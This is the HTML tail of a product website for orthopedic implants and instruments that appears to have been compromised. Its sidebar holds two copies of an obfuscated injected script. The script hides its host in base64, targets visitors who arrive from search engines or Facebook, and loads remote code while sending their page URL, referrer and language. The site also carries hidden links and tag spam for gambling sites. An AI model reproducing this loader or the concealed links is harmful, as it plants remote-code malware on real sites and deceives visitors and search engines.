		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/arahan-bermain-slot-online-untuk-menang-besar/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://orthopedicinst.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2614' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="block-2" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="block-6" class="widget widget_block"><!-- 213989c8a90fe7cc269354536732a259 --></aside><aside id="block-4" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://orthopedicinst.com/2024/12/'>December 2024</a>&nbsp;(20)</li>
	<li><a href='https://orthopedicinst.com/2024/11/'>November 2024</a>&nbsp;(15)</li>
	<li><a href='https://orthopedicinst.com/2024/10/'>October 2024</a>&nbsp;(3)</li>
	<li><a href='https://orthopedicinst.com/2024/08/'>August 2024</a>&nbsp;(1)</li>
	<li><a href='https://orthopedicinst.com/2024/07/'>July 2024</a>&nbsp;(6)</li>
	<li><a href='https://orthopedicinst.com/2024/05/'>May 2024</a>&nbsp;(1)</li>
	<li><a href='https://orthopedicinst.com/2024/04/'>April 2024</a>&nbsp;(11)</li>
	<li><a href='https://orthopedicinst.com/2024/03/'>March 2024</a>&nbsp;(21)</li>
	<li><a href='https://orthopedicinst.com/2024/02/'>February 2024</a>&nbsp;(3)</li>
	<li><a href='https://orthopedicinst.com/2024/01/'>January 2024</a>&nbsp;(4)</li>
	<li><a href='https://orthopedicinst.com/2023/12/'>December 2023</a>&nbsp;(5)</li>
	<li><a href='https://orthopedicinst.com/2023/09/'>September 2023</a>&nbsp;(2)</li>
	<li><a href='https://orthopedicinst.com/2023/08/'>August 2023</a>&nbsp;(10)</li>
	<li><a href='https://orthopedicinst.com/2023/07/'>July 2023</a>&nbsp;(5)</li>
	<li><a href='https://orthopedicinst.com/2023/06/'>June 2023</a>&nbsp;(58)</li>
	<li><a href='https://orthopedicinst.com/2023/05/'>May 2023</a>&nbsp;(52)</li>
	<li><a href='https://orthopedicinst.com/2023/04/'>April 2023</a>&nbsp;(53)</li>
	<li><a href='https://orthopedicinst.com/2023/03/'>March 2023</a>&nbsp;(28)</li>
	<li><a href='https://orthopedicinst.com/2023/02/'>February 2023</a>&nbsp;(2)</li>
			</ul>

			</aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://orthopedicinst.com/tag/777slot-glory/" class="tag-cloud-link tag-link-432 tag-link-position-1" style="font-size: 9.5pt;" aria-label="777slot glory (2 items)">777slot glory</a>
<a href="https://orthopedicinst.com/tag/agensports/" class="tag-cloud-link tag-link-491 tag-link-position-2" style="font-size: 10.5pt;" aria-label="Agensports (3 items)">Agensports</a>
<a href="https://orthopedicinst.com/tag/glory777/" class="tag-cloud-link tag-link-420 tag-link-position-3" style="font-size: 9.5pt;" aria-label="glory777 (2 items)">glory777</a>
<a href="https://orthopedicinst.com/tag/glory-777-login/" class="tag-cloud-link tag-link-412 tag-link-position-4" style="font-size: 11.333333333333pt;" aria-label="glory 777 login (4 items)">glory 777 login</a>
<a href="https://orthopedicinst.com/tag/glory-777-rtp/" class="tag-cloud-link tag-link-426 tag-link-position-5" style="font-size: 10.5pt;" aria-label="glory 777 rtp (3 items)">glory 777 rtp</a>
<a href="https://orthopedicinst.com/tag/glory777-rtp/" class="tag-cloud-link tag-link-429 tag-link-position-6" style="font-size: 9.5pt;" aria-label="glory777 rtp (2 items)">glory777 rtp</a>
<a href="https://orthopedicinst.com/tag/glory-777-slot-login/" class="tag-cloud-link tag-link-425 tag-link-position-7" style="font-size: 9.5pt;" aria-label="glory 777 slot login (2 items)">glory 777 slot login</a>
<a href="https://orthopedicinst.com/tag/glory-slot-777/" class="tag-cloud-link tag-link-430 tag-link-position-8" style="font-size: 10.5pt;" aria-label="glory slot 777 (3 items)">glory slot 777</a>
<a href="https://orthopedicinst.com/tag/glory-slot777-link-alternatif/" class="tag-cloud-link tag-link-449 tag-link-position-9" style="font-size: 9.5pt;" aria-label="glory slot777 link alternatif (2 items)">glory slot777 link alternatif</a>
<a href="https://orthopedicinst.com/tag/glory-slot777-login/" class="tag-cloud-link tag-link-453 tag-link-position-10" style="font-size: 11.333333333333pt;" aria-label="glory slot777 login (4 items)">glory slot777 login</a>
<a href="https://orthopedicinst.com/tag/glory-slot-777-rtp/" class="tag-cloud-link tag-link-414 tag-link-position-11" style="font-size: 9.5pt;" aria-label="glory slot 777 rtp (2 items)">glory slot 777 rtp</a>
<a href="https://orthopedicinst.com/tag/glory-slot777-rtp/" class="tag-cloud-link tag-link-409 tag-link-position-12" style="font-size: 9.5pt;" aria-label="glory slot777 rtp (2 items)">glory slot777 rtp</a>
<a href="https://orthopedicinst.com/tag/glory-slot777-online/" class="tag-cloud-link tag-link-445 tag-link-position-13" style="font-size: 9.5pt;" aria-label="glory slot777.online (2 items)">glory slot777.online</a>
<a href="https://orthopedicinst.com/tag/https-sipil-ub-ac-id-assets-css/" class="tag-cloud-link tag-link-395 tag-link-position-14" style="font-size: 22pt;" aria-label="https://sipil.ub.ac.id/assets/css/ (94 items)">https://sipil.ub.ac.id/assets/css/</a>
<a href="https://orthopedicinst.com/tag/https-ternhouse-com/" class="tag-cloud-link tag-link-461 tag-link-position-15" style="font-size: 10.5pt;" aria-label="https://ternhouse.com/ (3 items)">https://ternhouse.com/</a>
<a href="https://orthopedicinst.com/tag/https-www-assateaguecrabhouse-com/" class="tag-cloud-link tag-link-459 tag-link-position-16" style="font-size: 9.5pt;" aria-label="https://www.assateaguecrabhouse.com/ (2 items)">https://www.assateaguecrabhouse.com/</a>
<a href="https://orthopedicinst.com/tag/https-www-mainerfordofbristow-com/" class="tag-cloud-link tag-link-457 tag-link-position-17" style="font-size: 9.5pt;" aria-label="https://www.mainerfordofbristow.com/ (2 items)">https://www.mainerfordofbristow.com/</a>
<a href="https://orthopedicinst.com/tag/https-www-topmaxwin-site/" class="tag-cloud-link tag-link-483 tag-link-position-18" style="font-size: 9.5pt;" aria-label="https://www.topmaxwin.site/ (2 items)">https://www.topmaxwin.site/</a>
<a href="https://orthopedicinst.com/tag/jagoslot777/" class="tag-cloud-link tag-link-440 tag-link-position-19" style="font-size: 9.5pt;" aria-label="jagoslot777 (2 items)">jagoslot777</a>
<a href="https://orthopedicinst.com/tag/judi-slot/" class="tag-cloud-link tag-link-447 tag-link-position-20" style="font-size: 9.5pt;" aria-label="judi slot (2 items)">judi slot</a>
<a href="https://orthopedicinst.com/tag/lemonslot-88/" class="tag-cloud-link tag-link-479 tag-link-position-21" style="font-size: 8pt;" aria-label="lemonslot 88 (1 item)">lemonslot 88</a>
<a href="https://orthopedicinst.com/tag/lemon-slot-88/" class="tag-cloud-link tag-link-476 tag-link-position-22" style="font-size: 9.5pt;" aria-label="lemon slot 88 (2 items)">lemon slot 88</a>
<a href="https://orthopedicinst.com/tag/lemonslot88/" class="tag-cloud-link tag-link-474 tag-link-position-23" style="font-size: 12pt;" aria-label="LemonSlot88 (5 items)">LemonSlot88</a>
<a href="https://orthopedicinst.com/tag/lemon-slot88/" class="tag-cloud-link tag-link-477 tag-link-position-24" style="font-size: 9.5pt;" aria-label="Lemon Slot88 (2 items)">Lemon Slot88</a>
<a href="https://orthopedicinst.com/tag/link-slot-jago777/" class="tag-cloud-link tag-link-437 tag-link-position-25" style="font-size: 9.5pt;" aria-label="link slot jago777 (2 items)">link slot jago777</a>
<a href="https://orthopedicinst.com/tag/perkumpulan-slot-gacor/" class="tag-cloud-link tag-link-478 tag-link-position-26" style="font-size: 9.5pt;" aria-label="perkumpulan slot gacor (2 items)">perkumpulan slot gacor</a>
<a href="https://orthopedicinst.com/tag/rtp-glory/" class="tag-cloud-link tag-link-434 tag-link-position-27" style="font-size: 10.5pt;" aria-label="rtp glory (3 items)">rtp glory</a>
<a href="https://orthopedicinst.com/tag/rtp-jago777/" class="tag-cloud-link tag-link-431 tag-link-position-28" style="font-size: 9.5pt;" aria-label="rtp jago777 (2 items)">rtp jago777</a>
<a href="https://orthopedicinst.com/tag/rtp-slot-hari-ini/" class="tag-cloud-link tag-link-480 tag-link-position-29" style="font-size: 8pt;" aria-label="RTP slot hari ini (1 item)">RTP slot hari ini</a>
<a href="https://orthopedicinst.com/tag/rtp-slot-jago-777/" class="tag-cloud-link tag-link-410 tag-link-position-30" style="font-size: 10.5pt;" aria-label="rtp slot jago 777 (3 items)">rtp slot jago 777</a>
<a href="https://orthopedicinst.com/tag/rtp-slotjago777/" class="tag-cloud-link tag-link-428 tag-link-position-31" style="font-size: 10.5pt;" aria-label="rtp slotjago777 (3 items)">rtp slotjago777</a>
<a href="https://orthopedicinst.com/tag/situs-slot/" class="tag-cloud-link tag-link-493 tag-link-position-32" style="font-size: 10.5pt;" aria-label="situs slot (3 items)">situs slot</a>
<a href="https://orthopedicinst.com/tag/slot/" class="tag-cloud-link tag-link-490 tag-link-position-33" style="font-size: 12pt;" aria-label="slot (5 items)">slot</a>
<a href="https://orthopedicinst.com/tag/slot-gacor/" class="tag-cloud-link tag-link-419 tag-link-position-34" style="font-size: 15.083333333333pt;" aria-label="slot gacor (13 items)">slot gacor</a>
<a href="https://orthopedicinst.com/tag/slot-gacor-777/" class="tag-cloud-link tag-link-436 tag-link-position-35" style="font-size: 9.5pt;" aria-label="slot gacor 777 (2 items)">slot gacor 777</a>
<a href="https://orthopedicinst.com/tag/slot-gacor-hari-ini/" class="tag-cloud-link tag-link-421 tag-link-position-36" style="font-size: 10.5pt;" aria-label="slot gacor hari ini (3 items)">slot gacor hari ini</a>
<a href="https://orthopedicinst.com/tag/slot-gacor-terbaru/" class="tag-cloud-link tag-link-405 tag-link-position-37" style="font-size: 9.5pt;" aria-label="slot gacor terbaru (2 items)">slot gacor terbaru</a>
<a href="https://orthopedicinst.com/tag/slot-jago77/" class="tag-cloud-link tag-link-441 tag-link-position-38" style="font-size: 9.5pt;" aria-label="slot jago77 (2 items)">slot jago77</a>
<a href="https://orthopedicinst.com/tag/slot-jago777/" class="tag-cloud-link tag-link-424 tag-link-position-39" style="font-size: 9.5pt;" aria-label="slot jago777 (2 items)">slot jago777</a>
<a href="https://orthopedicinst.com/tag/slotjago777/" class="tag-cloud-link tag-link-422 tag-link-position-40" style="font-size: 9.5pt;" aria-label="slotjago777 (2 items)">slotjago777</a>
<a href="https://orthopedicinst.com/tag/slotjago-777/" class="tag-cloud-link tag-link-433 tag-link-position-41" style="font-size: 9.5pt;" aria-label="slotjago 777 (2 items)">slotjago 777</a>
<a href="https://orthopedicinst.com/tag/slot-jago777-alternatif/" class="tag-cloud-link tag-link-435 tag-link-position-42" style="font-size: 11.333333333333pt;" aria-label="slot jago777 alternatif (4 items)">slot jago777 alternatif</a>
<a href="https://orthopedicinst.com/tag/slot-jago-777-alternatif/" class="tag-cloud-link tag-link-413 tag-link-position-43" style="font-size: 12.583333333333pt;" aria-label="slot jago 777 alternatif (6 items)">slot jago 777 alternatif</a>
<a href="https://orthopedicinst.com/tag/slot-jago-777-login/" class="tag-cloud-link tag-link-416 tag-link-position-44" style="font-size: 10.5pt;" aria-label="slot jago 777 login (3 items)">slot jago 777 login</a>
<a href="https://orthopedicinst.com/tag/slot-pragmatic-play/" class="tag-cloud-link tag-link-417 tag-link-position-45" style="font-size: 8pt;" aria-label="slot pragmatic play (1 item)">slot pragmatic play</a></div>
</aside><aside id="text-13" class="widget widget_text"><span class="widget-title "><span>About</span></span><div class="is-divider small"></div>			<div class="textwidget"><p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt.<br />
<a style="display:none;" href="https://admin-riki.my.id/">slot</a><br />
<a style="display:none;" href="https://hablandodeviajes.com/">slot gacor</a><br />
<a style="display:none;" href="https://konsultasi-hukum.kuningankab.go.id/-/slot-gacor/">slot gacor</a><br />
<a style="display:none;" href="https://kebidanan.poltekkes-smg.ac.id/-/slot-demo/">slot demo</a><br />
<a style="display:none;" href="https://konsultasi-hukum.kuningankab.go.id/-/judi-slot-triofus/">judi slot triofus</a><br />
<a style="display:none;" href="https://buah4d.cc/">buah4d</a><br />
<a style="display:none;" href="https://buah4d.pro/">buah4d</a><br />
<a style="display:none;" href="https://2buah4d.com/">buah4d</a><br />
<a style="display:none;" href="https://3buah4d.com/">buah4d</a><br />
<a style="display:none;" href="https://zeuspub.com/">slot gacor</a><br />
<a style="display:none;" href="https://nanadalem.com/">situs slot gacor</a><br />
<a style="display:none;" href="https://maxkhalifa.com/">slot gacor terpercaya</a><br />
<a style="display:none;" href="https://kocaglah.com/">daftar slot gacor</a><br />
<a style="display:none;" href="https://damtricuk.com/">link slot gacor</a></p>
</div>
		</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-468"><a href="https://orthopedicinst.com/category/casino-online/">Casino online</a> (2)
</li>
	<li class="cat-item cat-item-472"><a href="https://orthopedicinst.com/category/casinos/">Casinos</a> (1)
</li>
	<li class="cat-item cat-item-467"><a href="https://orthopedicinst.com/category/ceska-online-casina/">ceska online casina</a> (2)
</li>
	<li class="cat-item cat-item-469"><a href="https://orthopedicinst.com/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a> (1)
</li>
	<li class="cat-item cat-item-473"><a href="https://orthopedicinst.com/category/how-to/">how-to</a> (1)
</li>
	<li class="cat-item cat-item-466"><a href="https://orthopedicinst.com/category/indian-lotteries/">Indian Lotteries</a> (1)
</li>
	<li class="cat-item cat-item-470"><a href="https://orthopedicinst.com/category/january-24/">January 24</a> (1)
</li>
	<li class="cat-item cat-item-397"><a href="https://orthopedicinst.com/category/judi-online/">Judi Online</a> (22)
</li>
	<li class="cat-item cat-item-411"><a href="https://orthopedicinst.com/category/judi-slot/">Judi Slot</a> (62)
</li>
	<li class="cat-item cat-item-471"><a href="https://orthopedicinst.com/category/online-casino-osterreich-2/">Online Casino Österreich</a> (1)
</li>
	<li class="cat-item cat-item-475"><a href="https://orthopedicinst.com/category/romanian-online-casinos/">Romanian online casinos</a> (1)
</li>
	<li class="cat-item cat-item-394"><a href="https://orthopedicinst.com/category/slot-online/">Slot Online</a> (120)
</li>
	<li class="cat-item cat-item-398"><a href="https://orthopedicinst.com/category/slot88/">Slot88</a> (43)
</li>
	<li class="cat-item cat-item-1"><a href="https://orthopedicinst.com/category/uncategorized/">Uncategorized</a> (42)
</li>
			</ul>

			</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://orthopedicinst.com/elements/pages/about/">About</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-824"><a href="https://orthopedicinst.com/blog/">Blog</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://orthopedicinst.com/contact/">Contact</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>Orthopedicinst</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://orthopedicinst.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1429"><a href="https://orthopedicinst.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1291"><a href="/shop">Products</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-1346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1346"><a href="https://orthopedicinst.com/product-type/">PRODUCT TYPE</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1348"><a href="https://orthopedicinst.com/mini-fragment/">Mini Fragment</a></li>
		<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1350"><a href="https://orthopedicinst.com/small-fragment/">Small Fragment</a></li>
		<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1347"><a href="https://orthopedicinst.com/large-fragment-product-type/">Large Fragment</a></li>
		<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1323"><a href="https://orthopedicinst.com/2-4mm-wise-lock-distal-radius-system/">2.4mm Wise-Lock Distal Radius System</a></li>
		<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1324"><a href="https://orthopedicinst.com/3-5mm-wise-lock-small-fragment-system/">3.5mm Wise-Lock Small Fragment System</a></li>
		<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1325"><a href="https://orthopedicinst.com/5-0mm-wise-lock-large-fragment-system/">5.0mm Wise-Lock Large Fragment System</a></li>
		<li id="menu-item-1353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1353"><a href="https://orthopedicinst.com/wise-lock-modular-hand-foot-system/">Wise-Lock Modular Hand &amp; Foot System</a></li>
		<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1352"><a href="https://orthopedicinst.com/varixis-variable-angle-locking-system/">VARIXIS (Variable Angle Locking System)</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1326"><a href="https://orthopedicinst.com/cannulated-screws/">Cannulated Screws</a></li>
		<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1327"><a href="https://orthopedicinst.com/dhs-dcs-angle-blade-plate-system/">DHS-DCS Angle Blade Plate System</a></li>
		<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1328"><a href="https://orthopedicinst.com/hip-prosthesis/">Hip Prosthesis</a></li>
		<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1351"><a href="https://orthopedicinst.com/staples/">Staples</a></li>
		<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1349"><a href="https://orthopedicinst.com/pins-wires/">Pins &amp; Wires</a></li>
	</ul>
</li>
	<li id="menu-item-1301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1301"><a href="https://orthopedicinst.com/external-fixator/">EXTERNAL FIXATOR</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1308"><a href="https://orthopedicinst.com/extra-caliber/">Extra Caliber</a></li>
		<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1306"><a href="https://orthopedicinst.com/dynamic-axial-fixator/">Dynamic Axial Fixator</a></li>
		<li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1309"><a href="https://orthopedicinst.com/fixation-for-hto/">Fixation for HTO</a></li>
		<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1367"><a href="https://orthopedicinst.com/pertrochanteric-fixator/">Pertrochanteric Fixator</a></li>
		<li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1310"><a href="https://orthopedicinst.com/hybrid-fixation-and-ring-fixator/">Hybrid Fixation and Ring Fixator</a></li>
		<li id="menu-item-1362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1362"><a href="https://orthopedicinst.com/limb-reconstruction-system/">Limb Reconstruction System</a></li>
		<li id="menu-item-1366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1366"><a href="https://orthopedicinst.com/pelvic-fixator/">Pelvic Fixator</a></li>
		<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1307"><a href="https://orthopedicinst.com/elbow-fixators/">Elbow Fixators</a></li>
		<li id="menu-item-1368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1368"><a href="https://orthopedicinst.com/wrist-fixator/">Wrist Fixator</a></li>
		<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1364"><a href="https://orthopedicinst.com/mini-fixator/">Mini Fixator</a></li>
		<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1365"><a href="https://orthopedicinst.com/minirail-system/">Minirail system</a></li>
		<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1304"><a href="https://orthopedicinst.com/bonofix-fixation-system-hoffman/">Bonofix Fixation System (Hoffman)</a></li>
		<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1363"><a href="https://orthopedicinst.com/linefix-and-colles-fixator/">Linefix and Colles Fixator</a></li>
		<li id="menu-item-1302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1302"><a href="https://orthopedicinst.com/ao-type-fixator/">AO type Fixator</a></li>
		<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1311"><a href="https://orthopedicinst.com/ilizarov-ring-fixator/">Ilizarov Ring Fixator</a></li>
		<li id="menu-item-1305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1305"><a href="https://orthopedicinst.com/distal-radius-fixator/">Distal Radius Fixator</a></li>
		<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1303"><a href="https://orthopedicinst.com/bone-schanz-screw/">Bone Schanz Screw</a></li>
	</ul>
</li>
	<li id="menu-item-1357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1357"><a href="https://orthopedicinst.com/trauma/">Trauma</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1333"><a href="https://orthopedicinst.com/femur/">Femur</a></li>
		<li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1360"><a href="https://orthopedicinst.com/tibia/">Tibia</a></li>
		<li id="menu-item-1334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1334"><a href="https://orthopedicinst.com/fibula/">Fibula</a></li>
		<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1335"><a href="https://orthopedicinst.com/hand-and-foot/">Hand and Foot</a></li>
		<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1332"><a href="https://orthopedicinst.com/clavicle/">Clavicle</a></li>
		<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1336"><a href="https://orthopedicinst.com/humerus-trauma/">Humerus</a></li>
		<li id="menu-item-1358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1358"><a href="https://orthopedicinst.com/pelvic/">Pelvic</a></li>
		<li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1359"><a href="https://orthopedicinst.com/radius-ulna/">Radius &amp; Ulna</a></li>
		<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1331"><a href="https://orthopedicinst.com/calcaneal/">Calcaneal</a></li>
	</ul>
</li>
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1312"><a href="https://orthopedicinst.com/general-instruments/">GENERAL INSTRUMENTS</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1313"><a href="https://orthopedicinst.com/chisels/">Chisels</a></li>
		<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1314"><a href="https://orthopedicinst.com/drills/">Drills</a></li>
		<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1315"><a href="https://orthopedicinst.com/elevator/">Elevator</a></li>
		<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1316"><a href="https://orthopedicinst.com/forceps/">Forceps</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1317"><a href="https://orthopedicinst.com/gouge/">Gouge</a></li>
		<li id="menu-item-1370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1370"><a href="https://orthopedicinst.com/nibblers/">Nibblers</a></li>
		<li id="menu-item-1371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1371"><a href="https://orthopedicinst.com/osteotomes/">Osteotomes</a></li>
		<li id="menu-item-1372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1372"><a href="https://orthopedicinst.com/others/">Others</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1373"><a href="https://orthopedicinst.com/reamers/">Reamers</a></li>
		<li id="menu-item-1374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1374"><a href="https://orthopedicinst.com/retractors/">Retractors</a></li>
		<li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1375"><a href="https://orthopedicinst.com/taps/">Taps</a></li>
	</ul>
</li>
